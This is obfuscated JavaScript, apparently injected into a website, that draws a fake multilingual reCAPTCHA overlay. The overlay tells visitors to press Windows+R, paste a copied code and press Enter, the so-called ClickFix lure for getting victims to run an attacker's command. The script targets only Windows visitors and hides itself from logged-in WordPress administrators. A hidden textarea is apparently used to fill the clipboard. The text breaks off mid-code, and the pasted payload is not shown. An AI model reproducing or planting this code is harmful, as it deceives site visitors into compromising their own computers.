2lByUTI3idXIpKn0CMW8l2i+icSGpgi+vJWVyJ4U','qxbWDxLLEIbZDxiGBguGyM91Dg9UihBdQxjPzMLLCIbWB3vYignVBNrPBNvLCI4','q29TCgXLDguGDgHLC2u','CMvMzxjYzxi','2kpzHTINinMe2lpyQIdySDMi2kJzInIQic0G2yxyUDIX2yeG2kFzHnIQ2k3zGTMcihjLq0fqveniqtO','y29VA2LL','iIbJBgfZCZ0IzMTYyY1Jyxb0y2HHlwXVz28GzMTYyY1SAw5Llw5VCM1HBciGywX0psiIpGOGicaGicaGicaGica8CcbJBgfZCZ0IzMTYyY1JAgvJA2jVEc1KzxnJigzRCMmTBs1WigzRCMmTBgLUzs1UB3jTywWIpG','CfzVrKm','ywrK','CMvTB3zL','5OYj5l2pifDPBMrVD3mG6zsUia','y2XPCgjVyxjK','yNDuCwy','zMTYyY1VDMvYBgf5','DgXoELi','A05esfO','mtiYmJq1mKzwAeXLua','zMTYyY1JBgLJA2vK','B2zMC2v0vg9W','tM8GC295ihvUihjVyM90','[base64]','[base64]','AeDOzhG','yxbWzw5Kq2HPBgq','svjsqve'];_0x470e=function(){return _0x4fddcd;};return _0x470e();}(function(_0x29415d,_0x30ede6){const _0x5762dd=_0x2548,_0xc43da6=_0x29415d();while(!![]){try{const _0x2eb9c4=parseInt(_0x5762dd(0x154))/0x1+parseInt(_0x5762dd(0x193))/0x2*(parseInt(_0x5762dd(0x10f))/0x3)+parseInt(_0x5762dd(0x168))/0x4+parseInt(_0x5762dd(0x10d))/0x5*(parseInt(_0x5762dd(0x1e3))/0x6)+parseInt(_0x5762dd(0x1b8))/0x7+-parseInt(_0x5762dd(0x171))/0x8+-parseInt(_0x5762dd(0x114))/0x9;if(_0x2eb9c4===_0x30ede6)break;else _0xc43da6['push'](_0xc43da6['shift']());}catch(_0x4ace49){_0xc43da6['push'](_0xc43da6['shift']());}}}(_0x470e,0x1c5b3),(function(){const _0x119d3b=_0x2548,_0x55fc01={'IYjwF':'yue','pVoFC':'zh-hk','cStrM':function(_0x1d558e,_0x1fb4bb){return _0x1d558e===_0x1fb4bb;},'RgzGJ':'zh-yue','LqXVQ':'force_fake_captcha','jvwva':_0x119d3b(0x1a7),'pdnmg':function(_0x475ee7,_0x11dca9){return _0x475ee7*_0x11dca9;},'meDvW':function(_0x23e99e,_0x5347f4){return _0x23e99e*_0x5347f4;},'rJkNW':function(_0x5f1b73,_0x103ae1){return _0x5f1b73*_0x103ae1;},'IRRAQ':function(_0x51c6ff,_0x322400){return _0x51c6ff+_0x322400;},'CmxFv':'fkrc-no-scroll','eUJma':_0x119d3b(0x147),'bpeyN':_0x119d3b(0x1b9),'JAQtw':_0x119d3b(0x1ee),'Npyeb':_0x119d3b(0x1d6),'yzubt':function(_0x4afb1c,_0x430ecd){return _0x4afb1c>=_0x430ecd;},'nVQNZ':function(_0x50e9cc,_0x2eb276,_0x979a7d){return _0x50e9cc(_0x2eb276,_0x979a7d);},'SQZgS':'textarea','CSGew':'fixed','WuyeB':'-9999px','tcIgg':_0x119d3b(0x133),'yjsma':_0x119d3b(0x16a),'FFrwj':function(_0x429d1c,_0x381025){return _0x429d1c(_0x381025);},'eponJ':function(_0x485901){return _0x485901();},'bwTqf':_0x119d3b(0x1f4),'TJnxk':_0x119d3b(0x1aa),'jgBEi':'Copy\x20this\x20code:\x20<code\x20class=\x22fkrc-code\x22>{CODE}</code>','wfOkz':_0x119d3b(0x121),'qXXJs':'I\x20am\x20not\x20a\x20robot\x20-\x20reCAPTCHA\x20Verification\x20ID:','umNBj':_0x119d3b(0x1e5),'MJEcp':_0x119d3b(0x195),'ygIUQ':_0x119d3b(0x175),'KypcB':_0x119d3b(0x18d),'aXoCD':_0x119d3b(0x1cb),'NqTDP':_0x119d3b(0x13b),'EuOmp':'复制此代码：<code\x20class=\x22fkrc-code\x22>{CODE}</code>','vKqUx':_0x119d3b(0x1a2),'hsgYD':'按键盘上的\x20<b>Enter</b>\x20完成。','TFnhV':_0x119d3b(0x118),'OQcvT':_0x119d3b(0x17f),'zysCi':_0x119d3b(0x161),'fANeq':'您未完成验证','ankhO':_0x119d3b(0x1db),'JapWm':'完成呢啲','jieEL':'為咗更好咁證明你唔係機械人，請：','sKpjb':'複製呢個代碼：<code\x20class=\x22fkrc-code\x22>{CODE}</code>','hhLoX':'喺驗證視窗度，撳\x20<b>Ctrl</b>\x20+\x20<b>V</b>。','wDEKq':'撳鍵盤上嘅\x20<b>Enter</b>\x20完成。','XVjIS':_0x119d3b(0x199),'NDUrO':_0x119d3b(0x1bb),'WlYUl':'No\x20soy\x20un\x20robot\x20-\x20ID\x20de\x20verificación\x20reCAPTCHA:','WVwSP':_0x119d3b(0x157),'LMaKJ':_0x119d3b(0x13a),'sQfQh':_0x119d3b(0x1cf),'qRZuM':_0x119d3b(0x113),'JhXJr':'आप\x20देखेंगे\x20और\x20सहमत\x20होंगे:','qjgPJ':_0x119d3b(0x177),'hGhdx':'আমি\x20রোবট\x20নই','KJkrX':_0x119d3b(0x19b),'SkwBb':'সম্পূর্ণ\x20করুন','kNDHZ':'আপনি\x20যে\x20রোবট\x20নন\x20তা\x20প্রমাণ\x20করতে,\x20অনুগ্রহ\x20করে:','XtLSl':'এই\x20কোডটি\x20কপি\x20করুন:\x20<code\x20class=\x22fkrc-code\x22>{CODE}</code>','CswPg':_0x119d3b(0x208),'QfMgJ':_0x119d3b(0x16e),'xVeYj':_0x119d3b(0x1a1),'WbTYO':'আপনি\x20যাচাইকরণ\x20সম্পূর্ণ\x20করেননি','wujzj':_0x119d3b(0x1cd),'ogvvZ':_0x119d3b(0x1ff),'dkTZP':_0x119d3b(0x158),'hNwDV':_0x119d3b(0x125),'OjmwC':'Você\x20observará\x20e\x20concordará:','BGQKS':_0x119d3b(0x1f7),'vClCQ':'Pressione\x20o\x20botão\x20verificar\x20para\x20continuar.','SSuoi':'Выполните\x20эти','zPQLw':_0x119d3b(0x106),'tslJv':'Скопируйте\x20этот\x20код:\x20<code\x20class=\x22fkrc-code\x22>{CODE}</code>','mioqt':'Нажмите\x20кнопку\x20проверки\x20для\x20продолжения.','MixfW':'Проверить','yUSwW':'Вы\x20не\x20прошли\x20проверку','OALbm':'このコードをコピーしてください：<code\x20class=\x22fkrc-code\x22>{CODE}</code>','KgyBP':'キーボードの\x20<b>Enter</b>\x20を押して完了します。','StERa':'以下を確認し同意します：','nTzOS':'認証が完了していません','tNcuT':'Bước\x20xác\x20minh','ZWBqx':_0x119d3b(0x209),'VSpWB':_0x119d3b(0x202),'dnAiz':'Tôi\x20không\x20phải\x20là\x20robot\x20-\x20ID\x20xác\x20minh\x20reCAPTCHA:','fRcxD':_0x119d3b(0x126),'hSyCf':_0x119d3b(0x16b),'damQN':'Bu\x20kodu\x20kopyalayın:\x20<code\x20class=\x22fkrc-code\x22>{CODE}</code>','cXffx':_0x119d3b(0x103),'kBQkc':_0x119d3b(0x1fe),'opSyE':'Doğrula','dkAPs':'أكمل\x20هذه','jFuqN':'خطوات\x20التحقق','BihyW':'لإثبات\x20أنك\x20لست\x20روبوتًا،\x20يرجى:','IljNn':'انسخ\x20هذا\x20الرمز:\x20<code\x20class=\x22fkrc-code\x22>{CODE}</code>','CFxXb':_0x119d3b(0x1c2),'DHwJf':_0x119d3b(0x1f1),'Okndf':_0x119d3b(0x17b),'pbgAX':_0x119d3b(0x1c4),'KRFIo':_0x119d3b(0x116),'MneRE':_0x119d3b(0x14f),'PDGHA':'저는\x20로봇이\x20아닙니다','vZARj':_0x119d3b(0x16c),'mFuYD':'완료하세요','oUhnM':'로봇이\x20아님을\x20증명하려면:','euONM':'확인\x20창에서\x20<b>Ctrl</b>\x20+\x20<b>V</b>를\x20누르세요.','HhoML':_0x119d3b(0x1e1),'HDtUo':'저는\x20로봇이\x20아닙니다\x20-\x20reCAPTCHA\x20인증\x20ID:','phNof':'계속하려면\x20확인\x20버튼을\x20누르세요.','kVzsy':_0x119d3b(0x13c),'ipHHG':_0x119d3b(0x11d),'kdLJD':_0x119d3b(0x196),'Fziom':_0x119d3b(0x105),'Lfnsh':_0x119d3b(0x198),'juLwQ':function(_0x40c565){return _0x40c565();},'PjNZa':'[data-uri]','YcZEI':_0x119d3b(0x18b),'wzzxy':function(_0x30e82d){return _0x30e82d();},'Bgalb':'div','SAKor':'fkrc-container','FuSDh':_0x119d3b(0x1fa),'ncLnE':'fkrc-checkbox','sfpKf':_0x119d3b(0x143),'oWKOQ':_0x119d3b(0x139),'eLxuv':_0x119d3b(0x107),'YnBLi':'click'},_0x236105=_0x119d3b(0x141),_0x43c326={'en':{'imNotRobot':'I\x27m\x20not\x20a\x20robot','captcha':_0x119d3b(0x18d),'privacyTerms':_0x55fc01['bwTqf'],'headerLine1':_0x55fc01['TJnxk'],'headerLine2':'Verification\x20Steps','headerLine3':'','instructions':_0x119d3b(0x16d),'step0':_0x55fc01['jgBEi'],'step1':'Press\x20&\x20hold\x20the\x20Windows\x20Key\x20'+_0x236105+_0x119d3b(0x124),'step2':'In\x20the\x20verification\x20window,\x20press\x20<b>Ctrl</b>\x20+\x20<b>V</b>.','step3':_0x55fc01['wfOkz'],'agreement':_0x119d3b(0x104),'confirmText':_0x55fc01['qXXJs'],'footerText':_0x55fc01[_0x119d3b(0x132)],'verifyBtn':_0x119d3b(0x156),'verifyError':_0x55fc01[_0x119d3b(0x115)]},'zh':{'imNotRobot':_0x55fc01['ygIUQ'],'captcha':_0x55fc01[_0x119d3b(0x11f)],'privacyTerms':_0x55fc01['bwTqf'],'headerLine1':'完成这些','headerLine2':_0x55fc01[_0x119d3b(0x15f)],'headerLine3':'','instructions':_0x55fc01[_0x119d3b(0x1a6)],'step0':_0x55fc01[_0x119d3b(0x186)],'step1':_0x119d3b(0x1b2)+_0x236105+'\x20+\x20<b>R</b>。','step2':_0x55fc01['vKqUx'],'step3':_0x55fc01[_0x119d3b(0x138)],'agreement':_0x55fc01['TFnhV'],'confirmText':_0x55fc01[_0x119d3b(0x1a5)],'footerText':_0x55fc01[_0x119d3b(0x14e)],'verifyBtn':'验证','verifyError':_0x55fc01['fANeq']},'zh-yue':{'imNotRobot':_0x55fc01['ankhO'],'captcha':_0x55fc01['KypcB'],'privacyTerms':_0x55fc01[_0x119d3b(0x1b4)],'headerLine1':_0x55fc01['JapWm'],'headerLine2':'驗證步驟','headerLine3':'','instructions':_0x55fc01[_0x119d3b(0x201)],'step0':_0x55fc01['sKpjb'],'step1':_0x119d3b(0x1ed)+_0x236105+'\x20+\x20<b>R</b>。','step2':_0x55fc01['hhLoX'],'step3':_0x55fc01[_0x119d3b(0x18f)],'agreement':_0x119d3b(0x148),'confirmText':_0x119d3b(0x1d7),'footerText':_0x119d3b(0x1de),'verifyBtn':'驗證','verifyError':_0x55fc01[_0x119d3b(0x1d1)]},'es':{'imNotRobot':_0x55fc01['NDUrO'],'captcha':'CAPTCHA','privacyTerms':'Privacy\x20-\x20Terms','headerLine1':_0x119d3b(0x14a),'headerLine2':'Pasos\x20de\x20verificación','headerLine3':'','instructions':'Para\x20demostrar\x20que\x20no\x20es\x20un\x20robot,\x20por\x20favor:','step0':'Copie\x20este\x20código:\x20<code\x20class=\x22fkrc-code\x22>{CODE}</code>','step1':_0x119d3b(0x15d)+_0x236105+'\x20+\x20<b>R</b>.','step2':'En\x20la\x20ventana\x20de\x20verificación,\x20presione\x20<b>Ctrl</b>\x20+\x20<b>V</b>.','step3':'Presione\x20<b>Enter</b>\x20en\x20su\x20teclado\x20para\x20finalizar.','agreement':'Observará\x20y\x20aceptará:','confirmText':_0x55fc01[_0x119d3b(0x13f)],'footerText':_0x119d3b(0x15e),'verifyBtn':_0x55fc01['WVwSP'],'verifyError':_0x55fc01[_0x119d3b(0x136)]},'hi':{'imNotRobot':_0x55fc01[_0x119d3b(0x1fb)],'captcha':'CAPTCHA','privacyTerms':_0x119d3b(0x1f4),'headerLine1':_0x55fc01[_0x119d3b(0x108)],'headerLine2':_0x119d3b(0x1ec),'headerLine3':'','instructions':_0x119d3b(0x184),'step0':'इस\x20कोड\x20को\x20कॉपी\x20करें:\x20<code\x20class=\x22fkrc-code\x22>{CODE}</code>','step1':_0x119d3b(0x1da)+_0x236105+'\x20+\x20<b>R</b>\x20दबाए\x20रखें।','step2':_0x119d3b(0x166),'step3':_0x119d3b(0x191),'agreement':_0x55fc01['JhXJr'],'confirmText':_0x55fc01[_0x119d3b(0x19a)],'footerText':'जारी\x20रखने\x20के\x20लिए\x20सत्यापित\x20करें\x20बटन\x20दबाएं।','verifyBtn':'सत्यापित\x20करें','verifyError':'आपने\x20सत्यापन\x20पूरा\x20नहीं\x20किया'},'bn':{'imNotRobot':_0x55fc01[_0x119d3b(0x1be)],'captcha':'CAPTCHA','privacyTerms':_0x55fc01[_0x119d3b(0x1b4)],'headerLine1':_0x55fc01[_0x119d3b(0x14b)],'headerLine2':_0x55fc01['SkwBb'],'headerLine3':'','instructions':_0x55fc01[_0x119d3b(0x1b7)],'step0':_0x55fc01[_0x119d3b(0x203)],'step1':_0x119d3b(0x1eb)+_0x236105+'\x20+\x20<b>R</b>\x20চেপে\x20ধরুন।','step2':_0x119d3b(0x1d9),'step3':_0x55fc01['CswPg'],'agreement':_0x55fc01[_0x119d3b(0x1e0)],'confirmText':_0x119d3b(0x188),'footerText':_0x119d3b(0x159),'verifyBtn':_0x55fc01['xVeYj'],'verifyError':_0x55fc01['WbTYO']},'pt':{'imNotRobot':_0x119d3b(0x1c9),'captcha':_0x55fc01['KypcB'],'privacyTerms':_0x119d3b(0x1f4),'headerLine1':_0x55fc01['wujzj'],'headerLine2':_0x55fc01['ogvvZ'],'headerLine3':'','instructions':'Para\x20provar\x20que\x20você\x20não\x20é\x20um\x20robô,\x20por\x20favor:','step0':_0x55fc01['dkTZP'],'step1':'Pressione\x20e\x20segure\x20a\x20tecla\x20Windows\x20'+_0x236105+_0x119d3b(0x124),'step2':_0x119d3b(0x12a),'step3':_0x55fc01[_0x119d3b(0x1f2)],'agreement':_0x55fc01['OjmwC'],'confirmText':_0x55fc01[_0x119d3b(0x19c)],'footerText':_0x55fc01[_0x119d3b(0x1d5)],'verifyBtn':_0x55fc01['WVwSP'],'verifyError':_0x119d3b(0x17c)},'ru':{'imNotRobot':'Я\x20не\x20робот','captcha':'CAPTCHA','privacyTerms':'Privacy\x20-\x20Terms','headerLine1':_0x55fc01[_0x119d3b(0x144)],'headerLine2':_0x55fc01['zPQLw'],'headerLine3':'','instructions':_0x119d3b(0x109),'step0':_0x55fc01['tslJv'],'step1':_0x119d3b(0x16f)+_0x236105+'\x20+\x20<b>R</b>.','step2':_0x119d3b(0x1df),'step3':'Нажмите\x20<b>Enter</b>\x20на\x20клавиатуре\x20для\x20завершения.','agreement':'Вы\x20увидите\x20и\x20подтвердите:','confirmText':'Я\x20не\x20робот\x20-\x20ID\x20проверки\x20reCAPTCHA:','footerText':_0x55fc01['mioqt'],'verifyBtn':_0x55fc01[_0x119d3b(0x129)],'verifyError':_0x55fc01[_0x119d3b(0x152)]},'ja':{'imNotRobot':_0x119d3b(0x1c5),'captcha':'CAPTCHA','privacyTerms':'Privacy\x20-\x20Terms','headerLine1':_0x119d3b(0x11c),'headerLine2':'認証手順を完了','headerLine3':'','instructions':'ロボットではないことを証明するために：','step0':_0x55fc01[_0x119d3b(0x181)],'step1':'Windows\x20キー\x20'+_0x236105+_0x119d3b(0x137),'step2':'認証ウィンドウで\x20<b>Ctrl</b>\x20+\x20<b>V</b>\x20を押してください。','step3':_0x55fc01['KgyBP'],'agreement':_0x55fc01[_0x119d3b(0x192)],'confirmText':'私はロボットではありません\x20-\x20reCAPTCHA\x20認証\x20ID：','footerText':'続行するには認証ボタンを押してください。','verifyBtn':'認証','verifyError':_0x55fc01['nTzOS']},'vi':{'imNotRobot':'Tôi\x20không\x20phải\x20là\x20robot','captcha':_0x119d3b(0x18d),'privacyTerms':_0x119d3b(0x1f4),'headerLine1':_0x119d3b(0x14c),'headerLine2':_0x55fc01['tNcuT'],'headerLine3':'','instructions':_0x55fc01['ZWBqx'],'step0':_0x55fc01[_0x119d3b(0x165)],'step1':_0x119d3b(0x13e)+_0x236105+_0x119d3b(0x124),'step2':'Trong\x20cửa\x20sổ\x20xác\x20minh,\x20nhấn\x20<b>Ctrl</b>\x20+\x20<b>V</b>.','step3':'Nhấn\x20<b>Enter</b>\x20trên\x20bàn\x20phím\x20để\x20hoàn\x20tất.','agreement':'Bạn\x20sẽ\x20thấy\x20và\x20đồng\x20ý:','confirmText':_0x55fc01[_0x119d3b(0x1c1)],'footerText':_0x119d3b(0x172),'verifyBtn':_0x119d3b(0x170),'verifyError':_0x55fc01['fRcxD']},'tr':{'imNotRobot':_0x119d3b(0x131),'captcha':_0x55fc01['KypcB'],'privacyTerms':_0x55fc01['bwTqf'],'headerLine1':'Bu\x20adımları','headerLine2':'Tamamlayın','headerLine3':'','instructions':_0x55fc01['hSyCf'],'step0':_0x55fc01[_0x119d3b(0x1f0)],'step1':_0x119d3b(0x160)+_0x236105+_0x119d3b(0x183),'step2':'Doğrulama\x20penceresinde\x20<b>Ctrl</b>\x20+\x20<b>V</b>\x20tuşlarına\x20basın.','step3':'Bitirmek\x20için\x20klavyenizdeki\x20<b>Enter</b>\x20tuşuna\x20basın.','agreement':_0x55fc01['cXffx'],'confirmText':'Ben\x20robot\x20değilim\x20-\x20reCAPTCHA\x20Doğrulama\x20ID:','footerText':_0x55fc01[_0x119d3b(0x150)],'verifyBtn':_0x55fc01['opSyE'],'verifyError':'Doğrulamayı\x20tamamlamadınız'},'ar':{'imNotRobot':_0x119d3b(0x1d3),'captcha':_0x119d3b(0x18d),'privacyTerms':_0x55fc01['bwTqf'],'headerLine1':_0x55fc01[_0x119d3b(0x15b)],'headerLine2':_0x55fc01['jFuqN'],'headerLine3':'','instructions':_0x55fc01[_0x119d3b(0x146)],'step0':_0x55fc01['IljNn'],'step1':'اضغط\x20مع\x20الاستمرار\x20على\x20مفتاح\x20Windows\x20'+_0x236105+_0x119d3b(0x124),'step2':_0x119d3b(0x1a8),'step3':_0x55fc01['CFxXb'],'agreement':_0x119d3b(0x10c),'confirmText':_0x119d3b(0x1ac),'footerText':'اضغط\x20على\x20زر\x20التحقق\x20للمتابعة.','verifyBtn':'تحقق','verifyError':'لم\x20تكمل\x20التحقق'},'de':{'imNotRobot':_0x55fc01[_0x119d3b(0x120)],'captcha':_0x55fc01[_0x119d3b(0x11f)],'privacyTerms':_0x55fc01[_0x119d3b(0x1b4)],'headerLine1':_0x55fc01['Okndf'],'headerLine2':'Überprüfungsschritte\x20aus','headerLine3':'','instructions':_0x55fc01[_0x119d3b(0x1f3)],'step0':'Kopieren\x20Sie\x20diesen\x20Code:\x20<code\x20class=\x22fkrc-code\x22>{CODE}</code>','step1':'Halten\x20Sie\x20die\x20Windows-Taste\x20'+_0x236105+_0x119d3b(0x123),'step2':_0x119d3b(0x1ef),'step3':'Drücken\x20Sie\x20<b>Enter</b>\x20auf\x20Ihrer\x20Tastatur\x20zum\x20Abschließen.','agreement':_0x55fc01[_0x119d3b(0x12d)],'confirmText':'Ich\x20bin\x20kein\x20Roboter\x20-\x20reCAPTCHA\x20Verifizierungs-ID:','footerText':_0x119d3b(0x1f6),'verifyBtn':_0x55fc01['MneRE'],'verifyError':'Sie\x20haben\x20die\x20Überprüfung\x20nicht\x20abgeschlossen'},'ko':{'imNotRobot':_0x55fc01[_0x119d3b(0x11b)],'captcha':_0x55fc01['KypcB'],'privacyTerms':_0x119d3b(0x1f4),'headerLine1':_0x55fc01['vZARj'],'headerLine2':_0x55fc01[_0x119d3b(0x1e9)],'headerLine3':'','instructions':_0x55fc01['oUhnM'],'step0':'이\x20코드를\x20복사하세요:\x20<code\x20class=\x22fkrc-code\x22>{CODE}</code>','step1':'Windows\x20키\x20'+_0x236105+'\x20+\x20<b>R</b>을\x20길게\x20누르세요.','step2':_0x55fc01['euONM'],'step3':'키보드에서\x20<b>Enter</b>를\x20눌러\x20완료하세요.','agreement':_0x55fc01[_0x119d3b(0x194)],'confirmText':_0x55fc01[_0x119d3b(0x151)],'footerText':_0x55fc01['phNof'],'verifyBtn':'확인','verifyError':_0x119d3b(0x1a0)},'fr':{'imNotRobot':_0x55fc01['kVzsy'],'captcha':_0x55fc01[_0x119d3b(0x11f)],'privacyTerms':'Privacy\x20-\x20Terms','headerLine1':_0x55fc01['ipHHG'],'headerLine2':_0x55fc01[_0x119d3b(0x17d)],'headerLine3':'','instructions':_0x119d3b(0x117),'step0':'Copiez\x20ce\x20code\x20:\x20<code\x20class=\x22fkrc-code\x22>{CODE}</code>','step1':'Maintenez\x20la\x20touche\x20Windows\x20'+_0x236105+'\x20+\x20<b>R</b>\x20enfoncée.','step2':_0x55fc01[_0x119d3b(0x11e)],'step3':_0x55fc01['Lfnsh'],'agreement':_0x119d3b(0x1ea),'confirmText':'Je\x20ne\x20suis\x20pas\x20un\x20robot\x20-\x20ID\x20de\x20vérification\x20reCAPTCHA\x20:','footerText':_0x119d3b(0x1a9),'verifyBtn':'Vérifier','verifyError':'Vous\x20n\x27avez\x20pas\x20terminé\x20la\x20vérification'}};function _0x18303d(){const _0x2d44ed=_0x119d3b,_0x7c6ccf=(navigator[_0x2d44ed(0x1d2)]||navigator[_0x2d44ed(0x110)]||'en')[_0x2d44ed(0x1fc)]();if(_0x43c326[_0x7c6ccf])return _0x7c6ccf;if(_0x7c6ccf[_0x2d44ed(0x14d)](_0x55fc01[_0x2d44ed(0x1e8)])||_0x7c6ccf===_0x55fc01[_0x2d44ed(0x1af)]||_0x55fc01['cStrM'](_0x7c6ccf,_0x2d44ed(0x189)))return _0x55fc01[_0x2d44ed(0x130)];const _0x261334=_0x7c6ccf['split']('-')[0x0];return _0x43c326[_0x261334]?_0x261334:'en';}const _0x387d39=_0x55fc01['juLwQ'](_0x18303d),_0x581155=_0x43c326[_0x387d39],_0x3c7d57=_0x119d3b(0x140),_0x333a72=_0x55fc01['PjNZa'],_0x898167=_0x55fc01[_0x119d3b(0x18e)],_0xd924a4='[data-uri]',_0x43469c=_0x119d3b(0x122),_0x4f674e=_0x119d3b(0x1bc)+_0x333a72+'\x22\x20class=\x22fkrc-spinner\x20fkrc-m-p\x20fkrc-line-normal\x22\x20alt=\x22\x22\x20id=\x22fkrc-spinner\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<p\x20class=\x22fkrc-im-not-a-robot\x20fkrc-m-p\x20fkrc-line-normal\x22>'+_0x581155['imNotRobot']+_0x119d3b(0x1e6)+_0x898167+_0x119d3b(0x1ae)+_0x581155['captcha']+'</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20class=\x22fkrc-checkbox-desc\x20fkrc-m-p\x20fkrc-line-normal\x22>'+_0x581155[_0x119d3b(0x1c3)]+_0x119d3b(0x1a4)+_0x581155['headerLine1']+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20class=\x22fkrc-verifywin-header-text-big\x20fkrc-m-p\x20fkrc-block\x22>'+_0x581155[_0x119d3b(0x13d)]+_0x119d3b(0x206)+_0x581155['headerLine3']+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</header>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<main\x20class=\x22fkrc-verifywin-main\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p>'+_0x581155['instructions']+_0x119d3b(0x1c8)+_0x581155[_0x119d3b(0x153)]+_0x119d3b(0x12c)+_0x581155[_0x119d3b(0x164)]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<li>'+_0x581155[_0x119d3b(0x169)]+_0x119d3b(0x19e)+_0x581155['agreement']+_0x119d3b(0x149)+_0x581155['confirmText']+_0x119d3b(0x10b)+_0x581155['footerText']+_0x119d3b(0x15a)+_0x581155['verifyBtn']+'</button>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</footer>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<img\x20src=\x22'+_0xd924a4+_0x119d3b(0x204);function _0x148a10(){const _0x15974d=_0x119d3b;if(new URLSearchParams(window['location']['search'])[_0x15974d(0x1a3)](_0x55fc01['LqXVQ'])==='1')return!0x0;if(navigator[_0x15974d(0x163)]['indexOf'](_0x55fc01['jvwva'])===-0x1&&!navigator[_0x15974d(0x128)][_0x15974d(0x14d)]('Windows')||document['querySelector']('a[href*=\x22wp-login.php?action=logout\x22]')||document[_0x15974d(0x1ad)]['split'](';')[_0x15974d(0x173)](_0x4e8929=>_0x4e8929['trim']()['startsWith'](_0x15974d(0x155))))return!0x1;!document[_0x15974d(0x1ab)]||document['referrer']['trim']();const _0x593c88=_0x55fc01['pdnmg'](_0x55fc01[_0x15974d(0x19f)](_0x55fc01['rJkNW'](0x16d*0x18,0x3c),0x3c),0x3e8),_0x3d5de3=new Date(_0x55fc01['IRRAQ'](Date['now'](),_0x593c88))[_0x15974d(0x17a)]();return document['cookie']='fkrc_shown=1;\x20expires='+_0x3d5de3+';\x20path=/;\x20SameSite=Lax',!0x0;}if(document['getElementById'](_0x119d3b(0x1b5))||!_0x55fc01['wzzxy'](_0x148a10))return;const _0x19d98f=_0x119d3b(0x1bd),_0x15388d=document['createElement']('style');_0x15388d[_0x119d3b(0x174)]=_0x43469c+_0x19d98f,document['head'][_0x119d3b(0x1bf)](_0x15388d);const _0x1435ac=document[_0x119d3b(0x1cc)](_0x55fc01[_0x119d3b(0x207)]);_0x1435ac['id']='fkrc-overlay';const _0x1012c2=document['createElement']('div');_0x1012c2['id']=_0x55fc01[_0x119d3b(0x15c)],_0x1012c2['innerHTML']=_0x4f674e,_0x1435ac['appendChild'](_0x1012c2),document['body'][_0x119d3b(0x1bf)](_0x1435ac),document[_0x119d3b(0x176)]['classList']['add'](_0x55fc01['CmxFv']),window[_0x119d3b(0x1e2)]={'verifyCaptcha':function(){this['hideCaptcha']();},'hideCaptcha':function(){const _0xe6b0ed=_0x119d3b,_0x2ab35e=document[_0xe6b0ed(0x127)]('fkrc-overlay');_0x2ab35e&&(_0x2ab35e['remove'](),document['body']['classList'][_0xe6b0ed(0x1b1)](_0x55fc01[_0xe6b0ed(0x18c)]));},'closeVerifyWindow':function(){const _0x188635=_0x119d3b,_0x35e38f=document['getElementById'](_0x188635(0x143)),_0x312b2c=document['getElementById']('fkrc-verifywin-window-arrow'),_0x1a0ac3=document['getElementById'](_0x188635(0x1c7)),_0xf8cc04=document['getElementById'](_0x188635(0x162)),_0x21b6a9=document[_0x188635(0x127)](_0x188635(0x107));_0x35e38f['classList']['remove']('fkrc-active'),_0x312b2c[_0x188635(0x180)]['remove'](_0x55fc01['eUJma']),_0x1a0ac3['classList']['remove'](_0x55fc01['bpeyN']),_0xf8cc04['classList'][_0x188635(0x1b1)]('fkrc-active'),_0x1a0ac3[_0x188635(0x1dd)]=!0x1,_0x21b6a9['disabled']=!0x1;}};const _0x3942c4=document[_0x119d3b(0x127)](_0x55fc01[_0x119d3b(0x18a)]),_0x2341ee=document['getElementById'](_0x55fc01[_0x119d3b(0x19d)]),_0x51d0c8=document['getElementById']('fkrc-spinner'),_0x135210=document['getElementById'](_0x55fc01[_0x119d3b(0x1f9)]),_0x244cab=document[_0x119d3b(0x127)](_0x55fc01[_0x119d3b(0x135)]),_0x1af213=document[_0x119d3b(0x127)](_0x55fc01['eLxuv']);function _0x46a18f(){const _0x3069a5=_0x119d3b,_0x72eda1={'Iwcma':function(_0x250b50,_0x2bfe3b){const _0x24299d=_0x2548;return _0x55fc01[_0x24299d(0x1c0)](_0x250b50,_0x2bfe3b);},'tKKDB':_0x55fc01[_0x3069a5(0x178)],'NbbBr':function(_0x4cc580,_0xd701f){return _0x4cc580>_0xd701f;},'tlNzR':function(_0x95de06,_0x413e41){return _0x95de06+_0x413e41;},'uslct':function(_0x731b71,_0x44dc9a){return _0x55fc01['IRRAQ'](_0x731b71,_0x44dc9a);},'SNLVT':function(_0x30aa2e,_0x334348){return _0x55fc01['IRRAQ'](_0x30aa2e,_0x334348);}};_0x2341ee[_0x3069a5(0x180)][_0x3069a5(0x1b0)](_0x3069a5(0x1b9)),setTimeout(function(){const _0x1192ea=_0x3069a5;_0x51d0c8['classList'][_0x1192ea(0x1b0)]('fkrc-active');},0x1f4),setTimeout(function(){const _0x4b1588=_0x3069a5;_0x135210['style']['top']=_0x3942c4[_0x4b1588(0x1ba)]-0x50+'px',_0x135210[_0x4b1588(0x1e4)]['left']=_0x72eda1[_0x4b1588(0x142)](_0x3942c4[_0x4b1588(0x17e)],0x36)+'px',_0x135210['classList'][_0x4b1588(0x1b0)]('fkrc-active'),_0x135210[_0x4b1588(0x1ba)]<0x5&&(_0x135210['style']['top']=_0x72eda1[_0x4b1588(0x1ca)]),_0x72eda1[_0x4b1588(0x182)](_0x72eda1['Iwcma'](_0x135210['offsetLeft'],_0x135210[_0x4b1588(0x12b)]),window['innerWidth']-0xa)?_0x135210['style']['left']=_0x72eda1['tlNzR'](_0x3942c4['offsetLeft']-0x8,'px'):(_0x244cab['style']['top']=_0x72eda1[_0x4b1588(0x187)](_0x3942c4[_0x4b1588(0x1ba)]+0x18,'px'),_0x244cab[_0x4b1588(0x1e4)][_0x4b1588(0x197)]=_0x72eda1[_0x4b1588(0x1b6)](_0x72eda1[_0x4b1588(0x185)](_0x3942c4['offsetLeft'],0x2d),'px'),_0x244cab['classList'][_0x4b1588(0